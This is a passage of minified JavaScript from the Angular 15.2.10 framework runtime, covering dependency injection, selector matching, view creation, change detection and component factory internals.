pi(r)||Gc(r)}if(Uc(t))i=()=>V(t.useValue);else if(function ag(t){return!(!t||!t.useFactory)}(t))i=()=>t.useFactory(...Hl(t.deps||[]));else if(function sg(t){return!(!t||!t.useExisting)}(t))i=()=>N(V(t.useExisting));else{const r=V(t&&(t.useClass||t.provide));if(!function tS(t){return!!t.deps}(t))return pi(r)||Gc(r);i=()=>new r(...Hl(t.deps))}return i}function lr(t,n,e=!1){return{factory:t,value:n,multi:e?[]:void 0}}function Wc(t,n){for(const e of t)Array.isArray(e)?Wc(e,n):e&&Ll(e)?Wc(e.\u0275providers,n):n(e)}class rS{}class ug{}class sS{resolveComponentFactory(n){throw function oS(t){const n=Error(`No component factory found for ${fe(t)}. Did you add it to @NgModule.entryComponents?`);return n.ngComponent=t,n}(n)}}let cr=(()=>{class t{}return t.NULL=new sS,t})();function aS(){return ur(Xe(),b())}function ur(t,n){return new Ge(At(t,n))}let Ge=(()=>{class t{constructor(e){this.nativeElement=e}}return t.__NG_ELEMENT_ID__=aS,t})();function lS(t){return t instanceof Ge?t.nativeElement:t}class lo{}let nn=(()=>{class t{}return t.__NG_ELEMENT_ID__=()=>function cS(){const t=b(),e=Ct(Xe().index,t);return(Mt(e)?e:t)[Z]}(),t})(),uS=(()=>{class t{}return t.\u0275prov=Q({token:t,providedIn:"root",factory:()=>null}),t})();class co{constructor(n){this.full=n,this.major=n.split(".")[0],this.minor=n.split(".")[1],this.patch=n.split(".").slice(2).join(".")}}const dS=new co("15.2.10"),qc={},Kc="ngOriginalError";function Qc(t){return t[Kc]}class dr{constructor(){this._console=console}handleError(n){const e=this._findOriginalError(n);this._console.error("ERROR",n),e&&this._console.error("ORIGINAL ERROR",e)}_findOriginalError(n){let e=n&&Qc(n);for(;e&&Qc(e);)e=Qc(e);return e||null}}function hg(t,n,e){let i=t.length;for(;;){const r=t.indexOf(n,e);if(-1===r)return r;if(0===r||t.charCodeAt(r-1)<=32){const o=n.length;if(r+o===i||t.charCodeAt(r+o)<=32)return r}e=r+1}}const pg="ng-template";function ES(t,n,e){let i=0,r=!0;for(;i<t.length;){let o=t[i++];if("string"==typeof o&&r){const s=t[i++];if(e&&"class"===o&&-1!==hg(s.toLowerCase(),n,0))return!0}else{if(1===o){for(;i<t.length&&"string"==typeof(o=t[i++]);)if(o.toLowerCase()===n)return!0;return!1}"number"==typeof o&&(r=!1)}}return!1}function gg(t){return 4===t.type&&t.value!==pg}function wS(t,n,e){return n===(4!==t.type||e?t.value:pg)}function bS(t,n,e){let i=4;const r=t.attrs||[],o=function TS(t){for(let n=0;n<t.length;n++)if($h(t[n]))return n;return t.length}(r);let s=!1;for(let a=0;a<n.length;a++){const l=n[a];if("number"!=typeof l){if(!s)if(4&i){if(i=2|1&i,""!==l&&!wS(t,l,e)||""===l&&1===n.length){if(rn(i))return!1;s=!0}}else{const c=8&i?l:n[++a];if(8&i&&null!==t.attrs){if(!ES(t.attrs,c,e)){if(rn(i))return!1;s=!0}continue}const d=SS(8&i?"class":l,r,gg(t),e);if(-1===d){if(rn(i))return!1;s=!0;continue}if(""!==c){let f;f=d>o?"":r[d+1].toLowerCase();const h=8&i?f:null;if(h&&-1!==hg(h,c,0)||2&i&&c!==f){if(rn(i))return!1;s=!0}}}}else{if(!s&&!rn(i)&&!rn(l))return!1;if(s&&rn(l))continue;s=!1,i=l|1&i}}return rn(i)||s}function rn(t){return 0==(1&t)}function SS(t,n,e,i){if(null===n)return-1;let r=0;if(i||!e){let o=!1;for(;r<n.length;){const s=n[r];if(s===t)return r;if(3===s||6===s)o=!0;else{if(1===s||2===s){let a=n[++r];for(;"string"==typeof a;)a=n[++r];continue}if(4===s)break;if(0===s){r+=4;continue}}r+=o?1:2}return-1}return function MS(t,n){let e=t.indexOf(4);if(e>-1)for(e++;e<t.length;){const i=t[e];if("number"==typeof i)return-1;if(i===n)return e;e++}return-1}(n,t)}function mg(t,n,e=!1){for(let i=0;i<n.length;i++)if(bS(t,n[i],e))return!0;return!1}function AS(t,n){e:for(let e=0;e<n.length;e++){const i=n[e];if(t.length===i.length){for(let r=0;r<t.length;r++)if(t[r]!==i[r])continue e;return!0}}return!1}function yg(t,n){return t?":not("+n.trim()+")":n}function OS(t){let n=t[0],e=1,i=2,r="",o=!1;for(;e<t.length;){let s=t[e];if("string"==typeof s)if(2&i){const a=t[++e];r+="["+s+(a.length>0?'="'+a+'"':"")+"]"}else 8&i?r+="."+s:4&i&&(r+=" "+s);else""!==r&&!rn(s)&&(n+=yg(o,r),r=""),i=s,o=o||!rn(i);e++}return""!==r&&(n+=yg(o,r)),n}const W={};function D(t){_g(ie(),b(),pt()+t,!1)}function _g(t,n,e,i){if(!i)if(3==(3&n[q])){const o=t.preOrderCheckHooks;null!==o&&Cs(n,o,e)}else{const o=t.preOrderHooks;null!==o&&Ds(n,o,0,e)}gi(e)}function Eg(t,n=null,e=null,i){const r=wg(t,n,e,i);return r.resolveInjectorInitializers(),r}function wg(t,n=null,e=null,i,r=new Set){const o=[e||se,Qb(t)];return i=i||("object"==typeof t?void 0:fe(t)),new lg(o,n||js(),i||null,r)}let on=(()=>{class t{static create(e,i){if(Array.isArray(e))return Eg({name:""},i,e,"");{const r=e.name??"";return Eg({name:r},e.parent,e.providers,r)}}}return t.THROW_IF_NOT_FOUND=Hr,t.NULL=new ig,t.\u0275prov=Q({token:t,providedIn:"any",factory:()=>N(tg)}),t.__NG_ELEMENT_ID__=-1,t})();function C(t,n=U.Default){const e=b();return null===e?N(t,n):Xh(Xe(),e,V(t),n)}function Og(t,n){const e=t.contentQueries;if(null!==e)for(let i=0;i<e.length;i+=2){const o=e[i+1];if(-1!==o){const s=t.data[o];Xl(e[i]),s.contentQueries(2,n[o],o)}}}function $s(t,n,e,i,r,o,s,a,l,c,u){const d=n.blueprint.slice();return d[Nn]=r,d[q]=76|i,(null!==u||t&&1024&t[q])&&(d[q]|=1024),Ah(d),d[Te]=d[Wi]=t,d[Pe]=e,d[hs]=s||t&&t[hs],d[Z]=a||t&&t[Z],d[$l]=l||t&&t[$l]||null,d[fs]=c||t&&t[fs]||null,d[it]=o,d[qr]=function Gw(){return zw++}(),d[_h]=u,d[rt]=2==n.type?t[rt]:d,d}function pr(t,n,e,i,r){let o=t.data[n];if(null===o)o=function eu(t,n,e,i,r){const o=xh(),s=Kl(),l=t.data[n]=function iI(t,n,e,i,r,o){return{type:e,index:i,insertBeforeIndex:null,injectorIndex:n?n.injectorIndex:-1,directiveStart:-1,directiveEnd:-1,directiveStylingLast:-1,componentOffset:-1,propertyBindings:null,flags:0,providerIndexes:0,value:r,attrs:o,mergedAttrs:null,localNames:null,initialInputs:void 0,inputs:null,outputs:null,tView:null,next:null,prev:null,projectionNext:null,child:null,parent:n,projection:null,styles:null,stylesWithoutHost:null,residualStyles:void 0,classes:null,classesWithoutHost:null,residualClasses:void 0,classBindings:0,styleBindings:0}}(0,s?o:o&&o.parent,e,n,i,r);return null===t.firstChild&&(t.firstChild=l),null!==o&&(s?null==o.child&&null!==l.parent&&(o.child=l):null===o.next&&(o.next=l,l.prev=o)),l}(t,n,e,i,r),function ZE(){return G.lFrame.inI18n}()&&(o.flags|=32);else if(64&o.type){o.type=e,o.value=i,o.attrs=r;const s=function Qr(){const t=G.lFrame,n=t.currentTNode;return t.isParent?n:n.parent}();o.injectorIndex=null===s?-1:s.injectorIndex}return vn(o,!0),o}function uo(t,n,e,i){if(0===e)return-1;const r=n.length;for(let o=0;o<e;o++)n.push(i),t.blueprint.push(i),t.data.push(null);return r}function tu(t,n,e){Jl(n);try{const i=t.viewQuery;null!==i&&uu(1,i,e);const r=t.template;null!==r&&Pg(t,n,r,1,e),t.firstCreatePass&&(t.firstCreatePass=!1),t.staticContentQueries&&Og(t,n),t.staticViewQueries&&uu(2,t.viewQuery,e);const o=t.components;null!==o&&function eI(t,n){for(let e=0;e<n.length;e++)wI(t,n[e])}(n,o)}catch(i){throw t.firstCreatePass&&(t.incompleteFirstPass=!0,t.firstCreatePass=!1),i}finally{n[q]&=-5,ec()}}function zs(t,n,e,i){const r=n[q];if(128!=(128&r)){Jl(n);try{Ah(n),function Fh(t){return G.lFrame.bindingIndex=t}(t.bindingStartIndex),null!==e&&Pg(t,n,e,2,i);const s=3==(3&r);if(s){const c=t.preOrderCheckHooks;null!==c&&Cs(n,c,null)}else{const c=t.preOrderHooks;null!==c&&Ds(n,c,0,null),tc(n,0)}if(function DI(t){for(let n=wc(t);null!==n;n=bc(n)){if(!n[vh])continue;const e=n[Ki];for(let i=0;i<e.length;i++){const r=e[i];512&r[q]||ql(r[Te],1),r[q]|=512}}}(n),function CI(t){for(let n=wc(t);null!==n;n=bc(n))for(let e=ft;e<n.length;e++){const i=n[e],r=i[P];_s(i)&&zs(r,i,r.template,i[Pe])}}(n),null!==t.contentQueries&&Og(t,n),s){const c=t.contentCheckHooks;null!==c&&Cs(n,c)}else{const c=t.contentHooks;null!==c&&Ds(n,c,1),tc(n,1)}!function XS(t,n){const e=t.hostBindingOpCodes;if(null!==e)try{for(let i=0;i<e.length;i++){const r=e[i];if(r<0)gi(~r);else{const o=r,s=e[++i],a=e[++i];YE(s,o),a(2,n[o])}}}finally{gi(-1)}}(t,n);const a=t.components;null!==a&&function JS(t,n){for(let e=0;e<n.length;e++)EI(t,n[e])}(n,a);const l=t.viewQuery;if(null!==l&&uu(2,l,i),s){const c=t.viewCheckHooks;null!==c&&Cs(n,c)}else{const c=t.viewHooks;null!==c&&Ds(n,c,2),tc(n,2)}!0===t.firstUpdatePass&&(t.firstUpdatePass=!1),n[q]&=-41,512&n[q]&&(n[q]&=-513,ql(n[Te],-1))}finally{ec()}}}function Pg(t,n,e,i,r){const o=pt(),s=2&i;try{gi(-1),s&&n.length>ve&&_g(t,n,ve,!1),Ht(s?2:0,r),e(i,r)}finally{gi(o),Ht(s?3:1,r)}}function nu(t,n,e){if(Gl(n)){const r=n.directiveEnd;for(let o=n.directiveStart;o<r;o++){const s=t.data[o];s.contentQueries&&s.contentQueries(1,e[o],o)}}}function iu(t,n,e){Ph()&&(function uI(t,n,e,i){const r=e.directiveStart,o=e.directiveEnd;Kr(e)&&function yI(t,n,e){const i=At(n,t),r=xg(e),o=t[hs],s=Gs(t,$s(t,r,null,e.onPush?32:16,i,n,o,o.createRenderer(i,e),null,null,null));t[n.index]=s}(n,e,t.data[r+e.componentOffset]),t.firstCreatePass||Ss(e,n),ot(i,n);const s=e.initialInputs;for(let a=r;a<o;a++){const l=t.data[a],c=mi(n,t,a,e);ot(c,n),null!==s&&_I(0,a-r,c,l,0,s),tn(l)&&(Ct(e.index,n)[Pe]=mi(n,t,a,e))}}(t,n,e,At(e,n)),64==(64&e.flags)&&kg(t,n,e))}function ru(t,n,e=At){const i=n.localNames;if(null!==i){let r=n.index+1;for(let o=0;o<i.length;o+=2){const s=i[o+1],a=-1===s?e(n,t):t[s];t[r++]=a}}}function xg(t){const n=t.tView;return null===n||n.incompleteFirstPass?t.tView=ou(1,null,t.template,t.decls,t.vars,t.directiveDefs,t.pipeDefs,t.viewQuery,t.schemas,t.consts):n}function ou(t,n,e,i,r,o,s,a,l,c){const u=ve+i,d=u+r,f=function tI(t,n){const e=[];for(let i=0;i<n;i++)e.push(i<t?null:W);return e}(u,d),h="function"==typeof c?c():c;return f[P]={type:t,blueprint:f,template:e,queries:null,viewQuery:a,declTNode:n,data:f.slice().fill(null,u),bindingStartIndex:u,expandoStartIndex:d,hostBindingOpCodes:null,firstCreatePass:!0,firstUpdatePass:!0,staticViewQueries:!1,staticContentQueries:!1,preOrderHooks:null,preOrderCheckHooks:null,contentHooks:null,contentCheckHooks:null,viewHooks:null,viewCheckHooks:null,destroyHooks:null,cleanup:null,contentQueries:null,components:null,directiveRegistry:"function"==typeof o?o():o,pipeRegistry:"function"==typeof s?s():s,firstChild:null,schemas:l,consts:h,incompleteFirstPass:!1}}function Ng(t,n,e,i){const r=Bg(n);null===e?r.push(i):(r.push(e),t.firstCreatePass&&Hg(t).push(i,r.length-1))}function Fg(t,n,e,i){for(let r in t)if(t.hasOwnProperty(r)){e=null===e?{}:e;const o=t[r];null===i?Rg(e,n,r,o):i.hasOwnProperty(r)&&Rg(e,n,i[r],o)}return e}function Rg(t,n,e,i){t.hasOwnProperty(e)?t[e].push(n,i):t[e]=[n,i]}function su(t,n,e,i){if(Ph()){const r=null===i?null:{"":-1},o=function fI(t,n){const e=t.directiveRegistry;let i=null,r=null;if(e)for(let o=0;o<e.length;o++){const s=e[o];if(mg(n,s.selectors,!1))if(i||(i=[]),tn(s))if(null!==s.findHostDirectiveDefs){const a=[];r=r||new Map,s.findHostDirectiveDefs(s,a,r),i.unshift(...a,s),au(t,n,a.length)}else i.unshift(s),au(t,n,0);else r=r||new Map,s.findHostDirectiveDefs?.(s,i,r),i.push(s)}return null===i?null:[i,r]}(t,e);let s,a;null===o?s=a=null:[s,a]=o,null!==s&&Lg(t,n,e,s,r,a),r&&function hI(t,n,e){if(n){const i=t.localNames=[];for(let r=0;r<n.length;r+=2){const o=e[n[r+1]];if(null==o)throw new S(-301,!1);i.push(n[r],o)}}}(e,i,r)}e.mergedAttrs=Yr(e.mergedAttrs,e.attrs)}function Lg(t,n,e,i,r,o){for(let c=0;c<i.length;c++)ac(Ss(e,n),t,i[c].type);!function gI(t,n,e){t.flags|=1,t.directiveStart=n,t.directiveEnd=n+e,t.providerIndexes=n}(e,t.data.length,i.length);for(let c=0;c<i.length;c++){const u=i[c];u.providersResolver&&u.providersResolver(u)}let s=!1,a=!1,l=uo(t,n,i.length,null);for(let c=0;c<i.length;c++){const u=i[c];e.mergedAttrs=Yr(e.mergedAttrs,u.hostAttrs),mI(t,e,n,l,u),pI(l,u,r),null!==u.contentQueries&&(e.flags|=4),(null!==u.hostBindings||null!==u.hostAttrs||0!==u.hostVars)&&(e.flags|=64);const d=u.type.prototype;!s&&(d.ngOnChanges||d.ngOnInit||d.ngDoCheck)&&((t.preOrderHooks??(t.preOrderHooks=[])).push(e.index),s=!0),!a&&(d.ngOnChanges||d.ngDoCheck)&&((t.preOrderCheckHooks??(t.preOrderCheckHooks=[])).push(e.index),a=!0),l++}!function rI(t,n,e){const r=n.directiveEnd,o=t.data,s=n.attrs,a=[];let l=null,c=null;for(let u=n.directiveStart;u<r;u++){const d=o[u],f=e?e.get(d):null,p=f?f.outputs:null;l=Fg(d.inputs,u,l,f?f.inputs:null),c=Fg(d.outputs,u,c,p);const g=null===l||null===s||gg(n)?null:vI(l,u,s);a.push(g)}null!==l&&(l.hasOwnProperty("class")&&(n.flags|=8),l.hasOwnProperty("style")&&(n.flags|=16)),n.initialInputs=a,n.inputs=l,n.outputs=c}(t,e,o)}function kg(t,n,e){const i=e.directiveStart,r=e.directiveEnd,o=e.index,s=function XE(){return G.lFrame.currentDirectiveIndex}();try{gi(o);for(let a=i;a<r;a++){const l=t.data[a],c=n[a];Zl(a),(null!==l.hostBindings||0!==l.hostVars||null!==l.hostAttrs)&&dI(l,c)}}finally{gi(-1),Zl(s)}}function dI(t,n){null!==t.hostBindings&&t.hostBindings(1,n)}function au(t,n,e){n.componentOffset=e,(t.components??(t.components=[])).push(n.index)}function pI(t,n,e){if(e){if(n.exportAs)for(let i=0;i<n.exportAs.length;i++)e[n.exportAs[i]]=t;tn(n)&&(e[""]=t)}}function mI(t,n,e,i,r){t.data[i]=r;const o=r.factory||(r.factory=pi(r.type)),s=new Zr(o,tn(r),C);t.blueprint[i]=s,e[i]=s,function lI(t,n,e,i,r){const o=r.hostBindings;if(o){let s=t.hostBindingOpCodes;null===s&&(s=t.hostBindingOpCodes=[]);const a=~n.index;(function cI(t){let n=t.length;for(;n>0;){const e=t[--n];if("number"==typeof e&&e<0)return e}return 0})(s)!=a&&s.push(a),s.push(e,i,o)}}(t,n,i,uo(t,e,r.hostVars,W),r)}function En(t,n,e,i,r,o){const s=At(t,n);!function lu(t,n,e,i,r,o,s){if(null==o)t.removeAttribute(n,r,e);else{const a=null==s?z(o):s(o,i||"",r);t.setAttribute(n,r,a,e)}}(n[Z],s,o,t.value,e,i,r)}function _I(t,n,e,i,r,o){const s=o[n];if(null!==s){const a=i.setInput;for(let l=0;l<s.length;){const c=s[l++],u=s[l++],d=s[l++];null!==a?i.setInput(e,d,c,u):e[u]=d}}}function vI(t,n,e){let i=null,r=0;for(;r<e.length;){const o=e[r];if(0!==o)if(5!==o){if("number"==typeof o)break;if(t.hasOwnProperty(o)){null===i&&(i=[]);const s=t[o];for(let a=0;a<s.length;a+=2)if(s[a]===n){i.push(o,s[a+1],e[r+1]);break}}r+=2}else r+=2;else r+=4}return i}function Vg(t,n,e,i){return[t,!0,!1,n,null,0,i,e,null,null]}function EI(t,n){const e=Ct(n,t);if(_s(e)){const i=e[P];48&e[q]?zs(i,e,i.template,e[Pe]):e[hi]>0&&cu(e)}}function cu(t){for(let i=wc(t);null!==i;i=bc(i))for(let r=ft;r<i.length;r++){const o=i[r];if(_s(o))if(512&o[q]){const s=o[P];zs(s,o,s.template,o[Pe])}else o[hi]>0&&cu(o)}const e=t[P].components;if(null!==e)for(let i=0;i<e.length;i++){const r=Ct(e[i],t);_s(r)&&r[hi]>0&&cu(r)}}function wI(t,n){const e=Ct(n,t),i=e[P];(function bI(t,n){for(let e=n.length;e<t.blueprint.length;e++)n.push(t.blueprint[e])})(i,e),tu(i,e,e[Pe])}function Gs(t,n){return t[Gr]?t[yh][Jt]=n:t[Gr]=n,t[yh]=n,n}function Ws(t){for(;t;){t[q]|=32;const n=ro(t);if(NE(t)&&!n)return t;t=n}return null}function qs(t,n,e,i=!0){const r=n[hs];r.begin&&r.begin();try{zs(t,n,t.template,e)}catch(s){throw i&&Ug(n,s),s}finally{r.end&&r.end()}}function uu(t,n,e){Xl(0),n(t,e)}function Bg(t){return t[Gi]||(t[Gi]=[])}function Hg(t){return t.cleanup||(t.cleanup=[])}function Ug(t,n){const e=t[fs],i=e?e.get(dr,null):null;i&&i.handleError(n)}function du(t,n,e,i,r){for(let o=0;o<e.length;){const s=e[o++],a=e[o++],l=n[s],c=t.data[s];null!==c.setInput?c.setInput(l,r,i,a):l[a]=r}}function Ks(t,n,e){let i=e?t.styles:null,r=e?t.classes:null,o=0;if(null!==n)for(let s=0;s<n.length;s++){const a=n[s];"number"==typeof a?o=a:1==o?r=Fl(r,a):2==o&&(i=Fl(i,a+": "+n[++s]+";"))}e?t.styles=i:t.stylesWithoutHost=i,e?t.classes=r:t.classesWithoutHost=r}function Qs(t,n,e,i,r=!1){for(;null!==e;){const o=n[e.index];if(null!==o&&i.push(Ye(o)),en(o))for(let a=ft;a<o.length;a++){const l=o[a],c=l[P].firstChild;null!==c&&Qs(l[P],l,c,i)}const s=e.type;if(8&s)Qs(t,n,e.child,i);else if(32&s){const a=Ec(e,n);let l;for(;l=a();)i.push(l)}else if(16&s){const a=kp(n,e);if(Array.isArray(a))i.push(...a);else{const l=ro(n[rt]);Qs(l[P],l,a,i,!0)}}e=r?e.projectionNext:e.next}return i}class fo{get rootNodes(){const n=this._lView,e=n[P];return Qs(e,n,e.firstChild,[])}constructor(n,e){this._lView=n,this._cdRefInjectingView=e,this._appRef=null,this._attachedToViewContainer=!1}get context(){return this._lView[Pe]}set context(n){this._lView[Pe]=n}get destroyed(){return 128==(128&this._lView[q])}destroy(){if(this._appRef)this._appRef.detachView(this);else if(this._attachedToViewContainer){const n=this._lView[Te];if(en(n)){const e=n[gs],i=e?e.indexOf(this):-1;i>-1&&(Tc(n,i),Ts(e,i))}this._attachedToViewContainer=!1}Mp(this._lView[P],this._lView)}onDestroy(n){Ng(this._lView[P],this._lView,null,n)}markForCheck(){Ws(this._cdRefInjectingView||this._lView)}detach(){this._lView[q]&=-65}reattach(){this._lView[q]|=64}detectChanges(){qs(this._lView[P],this._lView,this.context)}checkNoChanges(){}attachToViewContainerRef(){if(this._appRef)throw new S(902,!1);this._attachedToViewContainer=!0}detachFromAppRef(){this._appRef=null,function sb(t,n){oo(t,n,n[Z],2,null,null)}(this._lView[P],this._lView)}attachToAppRef(n){if(this._attachedToViewContainer)throw new S(902,!1);this._appRef=n}}class SI extends fo{constructor(n){super(n),this._view=n}detectChanges(){const n=this._view;qs(n[P],n,n[Pe],!1)}checkNoChanges(){}get context(){return null}}class $g extends cr{constructor(n){super(),this.ngModule=n}resolveComponentFactory(n){const e=ce(n);return new ho(e,this.ngModule)}}function zg(t){const n=[];for(let e in t)t.hasOwnProperty(e)&&n.push({propName:t[e],templateName:e});return n}class TI{constructor(n,e){this.injector=n,this.parentInjector=e}get(n,e,i){i=cs(i);const r=this.injector.get(n,qc,i);return r!==qc||e===qc?r:this.parentInjector.get(n,e,i)}}class ho extends ug{get inputs(){return zg(this.componentDef.inputs)}get outputs(){return zg(this.componentDef.outputs)}constructor(n,e){super(),this.componentDef=n,this.ngModule=e,this.componentType=n.type,this.selector=function PS(t){return t.map(OS).join(",")}(n.selectors),this.ngContentSelectors=n.ngContentSelectors?n.ngContentSelectors:[],this.isBoundToModule=!!e}create(n,e,i,r){let o=(r=r||this.ngModule)instanceof Di?r:r?.injector;o&&null!==this.componentDef.getStandaloneInjector&&(o=this.componentDef.getStandaloneInjector(o)||o);const s=o?new TI(n,o):n,a=s.get(lo,null);if(null===a)throw new S(407,!1);const l=s.get(uS,null),c=a.createRenderer(null,this.componentDef),u=this.componentDef.selectors[0][0]||"div",d=i?function nI(t,n,e){return t.selectRootElement(n,e===Xt.ShadowDom)}(c,i,this.componentDef.encapsulation):Ic(c,u,function II(t){const n=t.toLowerCase();return"svg"===n?Ih:"math"===n?"math":null}(u)),f=this.componentDef.onPush?288:272,h=ou(0,null,null,1,0,null,null,null,null,null),p=$s(null,h,null,f,null,null,a,c,l,s,null);let g,m;Jl(p);try{const y=this.componentDef;let w,_=null;y.findHostDirectiveDefs?(w=[],_=new Map,y.findHostDirectiveDefs(y,w,_),w.push(y)):w=[y];const T=function AI(t,n){const e=t[P],i=ve;return t[i]=n,pr(e,i,2,"#host",null)}(p,d),$=function OI(t,n,e,i,r,o,s,a){const l=r[P];!function PI(t,n,e,i){for(const r of t)n.mergedAttrs=Yr(n.mergedAttrs,r.hostAttrs);null!==n.mergedAttrs&&(Ks(n,n.mergedAttrs,!0),null!==e&&Hp(i,e,n))}(i,t,n,s);const c=o.createRenderer(n,e),u=$s(r,xg(e),null,e.onPush?32:16,r[t.index],t,o,c,a||null,null,null);return l.firstCreatePass&&au(l,t,i.length-1),Gs(r,u),r[t.index]=u}(T,d,y,w,p,a,c);m=Mh(h,ve),d&&function NI(t,n,e,i){if(i)ic(t,e,["ng-version",dS.full]);else{const{attrs:r,classes:o}=function xS(t){const n=[],e=[];let i=1,r=2;for(;i<t.length;){let o=t[i];if("string"==typeof o)2===r?""!==o&&n.push(o,t[++i]):8===r&&e.push(o);else{if(!rn(r))break;r=o}i++}return{attrs:n,classes:e}}(n.selectors[0]);r&&ic(t,e,r),o&&o.length>0&&Bp(t,e,o.join(" "))}}(c,y,d,i),void 0!==e&&function FI(t,n,e){const i=t.projection=[];for(let r=0;r<n.length;r++){const o=e[r];i.push(null!=o?Array.from(o):null)}}(m,this.ngContentSelectors,e),g=function xI(t,n,e,i,r,o){const s=Xe(),a=r[P],l=At(s,r);Lg(a,r,s,e,null,i);for(let u=0;u<e.length;u++)ot(mi(r,a,s.directiveStart+u,s),r);kg(a,r,s),l&&ot(l,r);const c=mi(r,a,s.directiveStart+s.componentOffset,s);if(t[Pe]=r[Pe]=c,null!==o)for(const u of o)u(c,n);return nu(a,s,t),c}($,y,w,_,p,[RI]),tu(h,p,null)}finally{ec()}return new MI(this.componentType,g,ur(m,p),p,m)}}class MI extends rS{constructor(n,e,i,r,o){super(),this.location=i,this._rootLView=r,this._tNode=o,this.instance=e,this.hostView=this.changeDetectorRef=new SI(r),this.componentType=n}setInput(n,e){const i=this._tNode.inputs;let r;if(null!==i&&(r=i[n])){const o=this._rootLView;du(o[P],o,r,n,e),Ws(Ct(this._tNode.index,o))}}get injector(){return new Ji(this._tNode,this._rootLView)}destroy(){this.hostView.destroy()}onDestroy(n){this.hostView.onDestroy(n)}}function RI(){const t=Xe();vs(b()[P],t)}function re(t){let n=function Gg(t){return Object.getPrototypeOf(t.prototype).constructor}(t.type),e=!0;const i=[t];for(;n;){let r;if(tn(t))r=n.\u0275cmp||n.\u0275dir;else{if(n.\u0275cmp)throw new S(903,!1);r=n.\u0275dir}if(r){if(e){i.push(r);const s=t;s.inputs=fu(t.inputs),s.declaredInputs=fu(t.declaredInputs),s.outputs=fu(t.outputs);const a=r.hostBindings;a&&BI(t,a);const l=r.viewQuery,c=r.contentQueries;if(l&&kI(t,l),c&&VI(t,c),Nl(t.inputs,r.inputs),Nl(t.declaredInputs,r.declaredInputs),Nl(t.outputs,r.outputs),tn(r)&&r.data.animation){const u=t.data;u.animation=(u.animation||[]).concat(r.data.animation)}}const o=r.features;if(o)for(let s=0;s<o.length;s++){const a=o[s];a&&a.ngInherit&&a(t),a===re&&(e=!1)}}n=Object.getPrototypeOf(n)}!function LI(t){let n=0,e=null;for(let i=t.length-1;i>=0;i--){const r=t[i];r.hostVars=n+=r.hostVars,r.hostAttrs=Yr(r.hostAttrs,e=Yr(e,r.hostAttrs))}}(i)}function fu(t){return t===Pn?{}:t===se?[]:t}function kI(t,n){const e=t.viewQuery;t.viewQuery=e?(i,r)=>{n(i,r),e(i,r)}:n}function VI(t,n){const e=t.contentQueries;t.contentQueries=e?(i,r,o)=>{n(i,r,o),e(i,r,o)}:n}function BI(t,n){const e=t.hostBindings;t.hostBindings=e?(i,r)=>{n(i,r),e(i,r)}:n}function Zs(t){return!!hu(t)&&(Array.isArray(t)||!(t instanceof Map)&&Symbol.iterator in t)}function hu(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function wn(t,n,e){return t[n]=e}function st(t,n,e){return!Object.is(t[n],e)&&(t[n]=e,!0)}function Ei(t,n,e,i){const r=st(t,n,e);return st(t,n+1,i)||r}function je(t,n,e,i){const r=b();return st(r,Zi(),n)&&(ie(),En(we(),r,t,n,e,i)),je}function I(t,n,e,i,r,o,s,a){const l=b(),c=ie(),u=t+ve,d=c.firstCreatePass?function QI(t,n,e,i,r,o,s,a,l){const c=n.consts,u=pr(n,t,4,s||null,ei(c,a));su(n,e,u,ei(c,l)),vs(n,u);const d=u.tView=ou(2,u,i,r,o,n.directiveRegistry,n.pipeRegistry,null,n.schemas,c);return null!==n.queries&&(n.queries.template(n,u),d.queries=n.queries.embeddedTView(u)),u}(u,c,l,n,e,i,r,o,s):c.data[u];vn(d,!1);const f=l[Z].createComment("");Fs(c,l,f,d),ot(f,l),Gs(l,l[u]=Vg(f,l,f,d)),ms(d)&&iu(c,l,d),null!=s&&ru(l,d,a)}function sn(t){return Qi(function QE(){return G.lFrame.contextLView}(),ve+t)}function v(t,n,e){const i=b();return st(i,Zi(),n)&&function xt(t,n,e,i,r,o,s,a){const l=At(n,e);let u,c=n.inputs;!a&&null!=c&&(u=c[i])?(du(t,e,u,i,r),Kr(n)&&function sI(t,n){const e=Ct(n,t);16&e[q]||(e[q]|=32)}(e,n.index)):3&n.type&&(i=function oI(t){return"class"===t?"className":"for"===t?"htmlFor":"formaction"===t?"formAction":"innerHtml"===t?"innerHTML":"readonly"===t?"readOnly":"tabindex"===t?"tabIndex":t}(i),r=null!=s?s(r,n.value||"",i):r,o.setProperty(l,i,r))}(ie(),we(),i,t,n,i[Z],e,!1),v}function pu(t,n,e,i,r){const s=r?"class":"style";du(t,e,n.inputs[s],s,i)}function M(t,n,e,i){const r=b(),o=ie(),s=ve+t,a=r[Z],l=o.firstCreatePass?function YI(t,n,e,i,r,o){const s=n.consts,l=pr(n,t,2,i,ei(s,r));return su(n,e,l,ei(s,o)),null!==l.attrs&&Ks(l,l.attrs,!1),null!==l.mergedAttrs&&Ks(l,l.mergedAttrs,!0),null!==n.queries&&n.queries.elementStart(n,l),l}(s,o,r,n,e,i):o.data[s],c=r[s]=Ic(a,n,function ow(){return G.lFrame.currentNamespace}()),u=ms(l);return vn(l,!0),Hp(a,c,l),32!=(32&l.flags)&&Fs(o,r,c,l),0===function zE(){return G.lFrame.elementDepthCount}()&&ot(c,r),function GE(){G.lFrame.elementDepthCount++}(),u&&(iu(o,r,l),nu(o,l,r)),null!==i&&ru(r,l),M}function O(){let t=Xe();Kl()?Ql():(t=t.parent,vn(t,!1));const n=t;!function WE(){G.lFrame.elementDepthCount--}();const e=ie();return e.firstCreatePass&&(vs(e,t),Gl(t)&&e.queries.elementEnd(t)),null!=n.classesWithoutHost&&function cw(t){return 0!=(8&t.flags)}(n)&&pu(e,n,b(),n.classesWithoutHost,!0),null!=n.stylesWithoutHost&&function uw(t){return 0!=(16&t.flags)}(n)&&pu(e,n,b(),n.stylesWithoutHost,!1),O}function De(t,n,e,i){return M(t,n,e,i),O(),De}function We(t,n,e){const i=b(),r=ie(),o=t+ve,s=r.firstCreatePass?function XI(t,n,e,i,r){const o=n.consts,s=ei(o,i),a=pr(n,t,8,"ng-container",s);return null!==s&&Ks(a,s,!0),su(n,e,a,ei(o,r)),null!==n.queries&&n.queries.elementStart(n,a),a}(o,r,i,n,e):r.data[o];vn(s,!0);const a=i[o]=i[Z].createComment("");return Fs(r,i,a,s),ot(a,i),ms(s)&&(iu(r,i,s),nu(r,s,i)),null!=e&&ru(i,s),We}function qe(){let t=Xe();const n=ie();return Kl()?Ql():(t=t.parent,vn(t,!1)),n.firstCreatePass&&(vs(n,t),Gl(t)&&n.queries.elementEnd(t)),qe}function Ee(t,n,e){return We(t,n,e),qe(),Ee}function Je(){return b()}function Xs(t){return!!t&&"function"==typeof t.then}const om=function rm(t){return!!t&&"function"==typeof 